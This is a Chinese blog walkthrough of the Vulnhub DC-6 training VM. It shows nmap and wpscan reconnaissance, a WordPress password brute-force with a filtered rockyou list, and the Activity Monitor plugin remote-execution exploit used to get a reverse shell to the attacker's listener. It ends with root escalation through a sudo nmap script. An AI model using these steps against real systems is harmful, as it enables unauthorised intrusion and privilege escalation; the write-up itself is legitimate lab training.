看完这篇 教你玩转渗透测试靶机vulnhub——DC6

Vulnhub靶机DC6渗透测试详解

-

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机安装:

- Vulnhub靶机漏洞详解:

-

-

- ①:信息收集:

- ②:暴力破解:

- ③:漏洞发现:

- ④:漏洞利用:

- ⑤:nmap脚本提权:

- ⑥:获取flag:

-

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

靶机DC6,,,只有拿到root权限才可以发现最终的flag。

Vulnhub靶机下载:

官网地址:https://download.vulnhub.com/dc/DC-6.zip

Vulnhub靶机安装:

Vulnhub靶机漏洞详解:

①:信息收集:



kali里使用netdiscover发现主机

渗透机:kali IP :172.16.5.42 靶机IP :172.16.5.20

使用命令:



nmap -sS -sV -A -n 172.16.5.20



通过nmap扫描我们我发现靶机开放了22.80端口 直接访问80 但是好像没反应 因为之前我们遇到过这种情况 需要改hosts文件

vim /etc/hosts 打开hosts配置文件,然后重启一下服务 然后就可以正常访问了。

(PS:我改了hosts 但是还是访问不了,最后发现是我代理没关,真的是菜的扣脚,呜呜呜~)



这个界面很熟悉呀,和DC-2一样 估计又是wordpress 使用工具扫一下就知道啦







使用命令:wpscan wordy -e 和dirb 172.16.5.20 发现了wp-cron.php/upload 还有一些用户

访问发现并没有什么可以利用的。然后直接访问一下后台,现在只知道账号 不知道密码 所以需要暴力破解。



http://wordy/wp-login.php #访问后台

然后把五个用户 生成了一个字典 然后又用了之前DC-2 的密码字典 然后用wpscan 爆破了一下发现不行!!!



这个时候我们想到了作者给的提示



cat /usr/share/wordlists/rockyou.txt | grep k01 > wordy-pass1.dic #生成字典

cat wordy-pass1.dic #查看字典



②:暴力破解:

使用命令:wpscan --url wordy -U wordy-user -P wordy-pass1.dic 密码为:helpdesk01 登入网页,登入成功!!!!

③:漏洞发现:



经过大概的阅览知道了权限并不高,而且发现了Activity monitor这个插件(因为也是第一次做,大概知道了是远程命令执行漏洞)

searchsploit activity monitor #搜索相关信息

④:漏洞利用:



cp /usr/share/exploitdb/exploits/php/webapps/45274.html 45274.html #复制到桌面

vim 45274.html #进行编辑

使用python开启个临时服务:python -m SimpleHTTPServer 80



使用kali监听一下 nc -nlvp 172.16.5.42 9999

(PS:这里我卡了很久,原因是因为设置的时候需要把里面的nc -nlvp 参数去掉 不然运行了也回弹不了shell 还是自己不够仔细,怪自己太菜了,希望大家可以少走弯路~ )



设置交互:python -c "import pty;pty.spawn('/bin/bash')"



⑤:nmap脚本提权:



在/home/mark/stuff下发现一个文件,记录了用户graham的密码GSo7isUM1D4





切换graham用户 使用命令sudo -l 发现可以直接执行backups.sh 将backups.sh文件写入/bin/bash,然后以jens执行该脚本

执行后切换为jens用户执行成功发现有nmap脚本可以执行。

进入/tmp下面 nmap--script 参数可以执行脚本

echo 'os.execute("/bin/bash")'>getroot.sh

sudo nmap --script=getroot.sh



⑥:获取flag:

Vulnhub靶机渗透总结:

这是做的第七个靶场了,学习的知识点和一些细节就是 :

1.要学会多看作者提供的靶机信息 (字典)

2.这次还是老样子 又有新的错误,做好好久 在利用漏洞的时候需要把nc 里面的参数去掉 ,不然不会反弹shell(希望你们可以少走弯路)

新知识点:

①:学会了pyhon开启临时服务:python -m SimpleHTTPServer 80

②:学会了nmap 脚本执行提权

③:学习了Activity monitor插件的远程执行漏洞的利用

最后 自己也会把这系列的靶机继续更新,创作不易 希望对大家有所帮助!!